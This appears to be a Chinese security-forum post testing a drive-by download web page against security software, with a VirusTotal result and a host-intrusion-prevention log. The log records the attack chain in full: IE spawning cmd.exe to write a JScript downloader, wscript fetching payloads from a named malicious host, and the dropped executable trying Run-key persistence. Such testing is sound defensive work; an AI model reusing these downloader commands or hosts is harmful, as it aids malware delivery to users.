SHA256: 8db5647fa9de9dc11bb4ae2fc1576062c5ba57116bd08646d8b1b8fa998f0a83
File name: rad8CB57.tmp.exe
Detection ratio: 3 / 54
Analysis date: 2015-12-26 08:41:48 UTC ( 1 minute ago )
https://www.virustotal.com/en/fi ... nalysis/1451119308/
这个挂马一开始进入网页SSF弹窗提示,卡住了,木马没下到本地,然后开启诺顿验证该网页是否存在漏洞攻击。果然,诺顿报了!

再次进入挂马网页,这次SSF不负众望,出色拦截中……bla bla bla……(请无视我口水四溅……)拦截截图不全,看日志吧,整理过的
挂马地址:http://bbs.kafan.cn/thread-1872285-1-1.html
SSF拦截日志:
2015/12/26 16:35:25,C:\Program Files (x86)\Internet Explorer\iexplore.exe,53,Allowed ;执行应用程序 (cmd.exe /q /c cd /d "%tmp%" && echo function o(a){return new ActiveXObject(a)};function hi(g){var f=o(e+"."+e+"Request.5.1");f.setProxy(n);f.open("GET",g(1),n);f.Option(0)=g(2);f.send();if(200==f.status)return r(f.responseText,g(n))};function r(g,f){for(var c)
2015/12/26 16:35:25,C:\Windows\SysWOW64\cmd.exe,53,Allowed ;执行应用程序 (\??\C:\windows\system32\conhost.exe 0xffffffff)
2015/12/26 16:35:25,C:\Windows\System32\conhost.exe,40,Allowed ;以修改权限打开进程或线程 (cmd.exe(pid=5012))
2015/12/26 16:35:26,C:\Windows\SysWOW64\cmd.exe,53,Allowed ;执行应用程序 (wscript //B dre1.js "widussssip" "http://xjrzyx.olostc.top/word/monkey-goblin-coin-14303312" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; .NET4.0E; .NET4.0C; Tablet PC 2.0; .NET CLR 3.5.30729; .NET CLR 2.0.50727; .NET CLR 3.0.30729; GWX:QUALIFIED)
2015/12/26 16:35:27,C:\Program Files (x86)\Internet Explorer\iexplore.exe,53,Allowed ;执行应用程序 (cmd.exe /q /c cd /d "%tmp%" && echo function o(a){return new ActiveXObject(a)};function hi(g){var f=o(e+"."+e+"Request.5.1");f.setProxy(n);f.open("GET",g(1),n);f.Option(0)=g(2);f.send();if(200==f.status)return r(f.responseText,g(n))};function r(g,f){for(var c)
2015/12/26 16:35:27,C:\Windows\SysWOW64\cmd.exe,53,Allowed ;执行应用程序 (\??\C:\windows\system32\conhost.exe 0xffffffff)
2015/12/26 16:35:27,C:\Windows\System32\conhost.exe,40,Allowed ;以修改权限打开进程或线程 (cmd.exe(pid=804))
2015/12/26 16:35:29,C:\Windows\System32\services.exe,53,Allowed ;执行应用程序 (C:\windows\System32\svchost.exe -k WerSvcGroup)
2015/12/26 16:35:29,C:\Windows\SysWOW64\wscript.exe,50,Allowed ;使用 DNS 解析服务访问网络
2015/12/26 16:35:30,C:\Windows\SysWOW64\cmd.exe,53,Allowed ;执行应用程序 (wscript //B nv3d.js "widussssip" "http://xjrzyx.olostc.top/2003/05/29/shelf/suffer/except/understand-annoy-southern-careless.html" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; .NET4.0E; .NET4.0C; Tablet PC 2.0; .NET CLR 3.5.30729; .NET CLR 2.0.50)
2015/12/26 16:35:37,C:\Windows\SysWOW64\wscript.exe,48,Allowed ;出站网络访问
2015/12/26 16:35:38,C:\Windows\SysWOW64\wscript.exe,50,Allowed ;使用 DNS 解析服务访问网络
2015/12/26 16:35:39,C:\Windows\SysWOW64\wscript.exe,48,Allowed ;出站网络访问
2015/12/26 16:35:45,C:\Windows\SysWOW64\wscript.exe,53,Allowed ;执行应用程序 ("C:\Windows\System32\cmd.exe" /c rad8CB57.tmp.exe)
2015/12/26 16:35:45,C:\Windows\SysWOW64\cmd.exe,53,Allowed ;执行应用程序 (\??\C:\windows\system32\conhost.exe 0xffffffff)
2015/12/26 16:35:45,C:\Windows\System32\conhost.exe,40,Allowed ;以修改权限打开进程或线程 (cmd.exe(pid=1452))
2015/12/26 16:36:51,C:\Users\AA\AppData\Local\Temp\Low\rad8CB57.tmp.exe,53,Allowed ;执行应用程序 ("C:\windows\SysWOW64\cmd.exe" /c "C:\Users\AA\AppData\Local\Temp\Low\rad8CB57.tmp.exe")
2015/12/26 16:36:51,C:\Windows\SysWOW64\cmd.exe,53,Allowed ;执行应用程序 (\??\C:\windows\system32\conhost.exe 0xffffffff)
2015/12/26 16:36:51,C:\Windows\System32\conhost.exe,40,Allowed ;以修改权限打开进程或线程 (cmd.exe(pid=5648))
2015/12/26 16:36:53,C:\Windows\SysWOW64\cmd.exe,53,Allowed ;执行应用程序 (C:\Users\AA\AppData\Local\Temp\Low\rad8CB57.tmp.exe)
2015/12/26 16:37:15,C:\Users\AA\AppData\Local\Temp\Low\rad8CB57.tmp.exe,47,Allowed ;创建交换数据流 (C:\Windows\Installer\{A67C20B2-376F-67EF-1A2F-7D14FA23D062}\syshost.exe:Zone.Identifier)
2015/12/26 16:37:19,C:\Program Files (x86)\Internet Explorer\iexplore.exe,53,Allowed ;执行应用程序 (cmd.exe /q /c cd /d "%tmp%" && echo function o(a){return new ActiveXObject(a)};function hi(g){var f=o(e+"."+e+"Request.5.1");f.setProxy(n);f.open("GET",g(1),n);f.Option(0)=g(2);f.send();if(200==f.status)return r(f.responseText,g(n))};function r(g,f){for(var c)
2015/12/26 16:37:19,C:\Windows\SysWOW64\cmd.exe,53,Allowed ;执行应用程序 (\??\C:\windows\system32\conhost.exe 0xffffffff)
2015/12/26 16:37:19,C:\Windows\System32\conhost.exe,40,Allowed ;以修改权限打开进程或线程 (cmd.exe(pid=6328))
2015/12/26 16:37:52,C:\windows\Installer\{A67C20B2-376F-67EF-1A2F-7D14FA23D062}\syshost.exe,39,Blocked ;注册驱动程序或服务
2015/12/26 16:37:55,C:\Windows\SysWOW64\cmd.exe,53,Allowed ;执行应用程序 (wscript //B dre1.js "widussssip" "http://xjrzyx.olostc.top/word/monkey-goblin-coin-14303312" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; .NET4.0E; .NET4.0C; Tablet PC 2.0; .NET CLR 3.5.30729; .NET CLR 2.0.50727; .NET CLR 3.0.30729; GWX:QUALIFIED)
2015/12/26 16:37:56,C:\Program Files (x86)\Internet Explorer\iexplore.exe,53,Allowed ;执行应用程序 (cmd.exe /q /c cd /d "%tmp%" && echo function o(a){return new ActiveXObject(a)};function hi(g){var f=o(e+"."+e+"Request.5.1");f.setProxy(n);f.open("GET",g(1),n);f.Option(0)=g(2);f.send();if(200==f.status)return r(f.responseText,g(n))};function r(g,f){for(var c)
2015/12/26 16:38:27,C:\Users\AA\AppData\Local\Temp\Low\rad8CB57.tmp.exe,26,Blocked ;修改受保护的注册表键 (HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run,syshost32)
2015/12/26 16:38:30,C:\Windows\SysWOW64\wscript.exe,50,Allowed ;使用 DNS 解析服务访问网络
2015/12/26 16:38:32,C:\Windows\SysWOW64\cmd.exe,53,Allowed ;执行应用程序 (wscript //B nv3d.js "widussssip" "http://xjrzyx.olostc.top/2003/05/29/shelf/suffer/except/understand-annoy-southern-careless.html" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; .NET4.0E; .NET4.0C; Tablet PC 2.0; .NET CLR 3.5.30729; .NET CLR 2.0.50)
2015/12/26 16:38:49,C:\Users\AA\AppData\Local\Temp\Low\rad8CB57.tmp.exe,53,Blocked ;执行应用程序 (C:\windows\Installer\{A67C20B2-376F-67EF-1A2F-7D14FA23D062}\syshost.exe)
2015/12/26 16:38:51,C:\Windows\SysWOW64\wscript.exe,48,Allowed ;出站网络访问
2015/12/26 16:38:52,C:\Program Files (x86)\Internet Explorer\iexplore.exe,53,Allowed ;执行应用程序 (cmd.exe /q /c cd /d "%tmp%" && echo function o(a){return new ActiveXObject(a)};function hi(g){var f=o(e+"."+e+"Request.5.1");f.setProxy(n);f.open("GET",g(1),n);f.Option(0)=g(2);f.send();if(200==f.status)return r(f.responseText,g(n))};function r(g,f){for(var c)
2015/12/26 16:39:09,C:\Windows\SysWOW64\wscript.exe,50,Allowed ;使用 DNS 解析服务访问网络
2015/12/26 16:39:24,C:\Users\AA\AppData\Local\Temp\a44c587a.tmp,26,Blocked ;修改受保护的注册表键 (HKLM\SYSTEM\ControlSet001\Control\SESSION MANAGER,PendingFileRenameOperations)
2015/12/26 16:39:26,C:\Windows\SysWOW64\cmd.exe,53,Allowed ;执行应用程序 (wscript //B inte.js "widussssip" "http://xjrzyx.olostc.top/milk/marriage-17497915" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; .NET4.0E; .NET4.0C; Tablet PC 2.0; .NET CLR 3.5.30729; .NET CLR 2.0.50727; .NET CLR 3.0.30729; GWX:QUALIFIED; LCJB; rv)
2015/12/26 16:39:26,C:\Windows\SysWOW64\wscript.exe,50,Allowed ;使用 DNS 解析服务访问网络
2015/12/26 16:39:29,C:\Windows\SysWOW64\wscript.exe,48,Allowed ;出站网络访问
2015/12/26 16:40:03,C:\Users\AA\AppData\Local\Temp\a44c587a.tmp,53,Allowed ;执行应用程序 (cmd.exe /C del /Q /F "C:\Users\AA\AppData\Local\Temp\a44c587a.tmp")
2015/12/26 16:40:04,C:\Windows\SysWOW64\wscript.exe,48,Allowed ;出站网络访问
|